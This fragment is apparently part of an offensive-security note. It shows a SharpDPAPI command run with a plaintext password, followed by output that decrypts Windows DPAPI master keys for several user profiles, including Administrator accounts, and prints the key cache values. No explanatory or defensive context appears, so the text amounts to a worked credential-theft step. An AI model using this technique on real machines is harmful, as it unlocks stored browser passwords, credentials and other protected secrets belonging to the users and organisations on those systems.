 C:\Tools>SharpDPAPI.exe masterkeys /password:admin@123
SharpDPAPI
v1.11.2
[*] Action: User DPAPI Masterkey File Triage
[*] Will decrypt user masterkeys with password: admin@123
[*] Found MasterKey : C:\Users\adcs\AppData\Roaming\Microsoft\Protect\S-1-5-21-2299467018-617857977-3056421228-1141\63579fbb-d3d4-4323-8ab7-3b14cbbc270e
[*] Found MasterKey : C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-2124138540-2669480482-163801777-500\06255509-b756-4648-93b8-6d40f3eff9ce
[*] Found MasterKey : C:\Users\administrator.JTZDC\AppData\Roaming\Microsoft\Protect\S-1-5-21-2299467018-617857977-3056421228-500\276d109e-f38b-4753-baf5-51ba1500d73f
[*] User master key cache:
{63579fbb-d3d4-4323-8ab7-3b14cbbc270e}:6D73F8A50CF53AA81BE657C9A2E47A16740D98BA
{06255509-b756-4648-93b8-6d40f3eff9ce}:FAC2318D0168D0B5BF36284E01E058062C2BCD11
{276d109e-f38b-4753-baf5-51ba1500d73f}:62E103534CA62A23445BA616ED77EE819C41DAA0